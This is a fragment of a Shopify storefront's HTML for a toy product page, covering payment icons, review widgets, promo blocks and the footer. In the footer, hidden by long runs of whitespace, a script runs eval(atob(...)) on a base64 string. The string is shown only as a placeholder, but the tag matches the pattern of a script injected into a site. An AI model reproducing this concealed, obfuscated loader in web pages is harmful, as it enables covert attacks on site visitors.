.701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Your payment information is processed securely. We do not store credit card details nor have access to your credit card information.</p></div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery.min.js?v=131655691665193987771743079355" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Buy now</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="light-sound-learning-toy-animal-piano-5131" product_id="9681154801969" title_product="Light & Sound Learning Toy Animal Piano 5131" image_product="//braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_180x.png?v=1715374033"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 9681154801969,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Similar items you might like</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"><section class="section" data-section-id="static-promotion-list" data-section-type="promo-block">
    <div class="container"><div class="block-list"><div id="block-item_McDfjz" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/rewards" class="promo-block promo-block--middle-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_600x.png?v=1707946281 [--phone] | //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281 800w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1000x.png?v=1707946281 1000w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1200x.png?v=1707946281 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_McDfjz .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_McDfjz .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_McDfjz .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_jAP9JN" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/aniversrio" class="promo-block promo-block--top-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_600x.png?v=1707944285 [--phone] | //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285 800w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1000x.png?v=1707944285 1000w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1200x.png?v=1707944285 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_jAP9JN .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_jAP9JN .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_jAP9JN .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285);
                      }
                    </style>
                  </noscript></a>
            </div></div>
</div>
  </section></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#737b97"></path>
        <path stroke="#122e79" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Safe Checkout</p><div class="text-with-icons__content rte">
                    <p>You can shop at our website with confidence. We have partnered with Shopify Payments, a leading<br/>payment gateway and we accept all major credit cards safely and securely.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Shipping</p><div class="text-with-icons__content rte">
                    <p>FREE** standard 5-8 day shipping for domestic USA orders that are $39.99* or more. Express delivery available for an extra small fee at checkout. </p><p>*The cost depends on the region to which the shipment will be made.</p><p>**<strong>Orders that include frozen products or weigh 3 pounds (lbs) or more are not eligible for free shipping.</strong></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#122e79" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premium Professional Support</p><div class="text-with-icons__content rte">
                    <p>Our dedicated support team is committed to delivering unparalleled assistance of the highest quality, available to assist you seamlessly throughout the entire week. </p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M8 4h8v7"></path>
        <path stroke="#122e79" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Unbeatable Prices</p><div class="text-with-icons__content rte">
                    <p>In our store, you'll discover unbeatable prices alongside the convenience of having products delivered right to your doorstep.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #fec311, #44cefb, #44cefb);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_XNAafk" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_XNAafk" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//braziliancorner.shop/cdn/shop/files/logo_branco-03.png?v=1705698131"
                   alt="Brazilian Corner"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Contact Us</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Email</strong>: info@braziliancorner.shop</p><p><strong>Call</strong>: (689) 316-1521</p><p>All your Brazilian favorites in one convenient online store.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_ErbYPp" data-action="toggle-collapsible">
                      <span>Main menu</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_ErbYPp" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/groceries" class="footer__link-item link">GROCERIES</a>
                            </li><li>
                              <a href="/collections/beverages" class="footer__link-item link">BEVERAGES</a>
                            </li><li>
                              <a href="https://braziliancorner.shop/collections/gift-boxes" class="footer__link-item link">GIFT BOXES</a>
                            </li><li>
                              <a href="/collections/beauty" class="footer__link-item link">BEAUTY</a>
                            </li><li>
                              <a href="/collections/home-kitchen" class="footer__link-item link">HOME & KITCHEN</a>
                            </li><li>
                              <a href="/collections/frozen" class="footer__link-item link">FROZEN</a>
                            </li><li>
                              <a href="/collections/toys" class="footer__link-item link">TOYS</a>
                            </li><li>
                              <a href="/blogs/recipes" class="footer__link-item link">BLOG</a>
                            </li><li>
                              <a href="/pages/about-us" class="footer__link-item link">ABOUT US</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">CONTACT US</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_jkHKPB" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_jkHKPB" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Follow Us</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Follow us on Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Brazilian Corner</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Brazilian Corner</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
